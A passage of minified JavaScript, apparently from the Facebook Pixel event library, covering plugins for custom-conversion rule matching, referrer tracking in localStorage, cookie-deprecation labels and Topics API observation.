for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
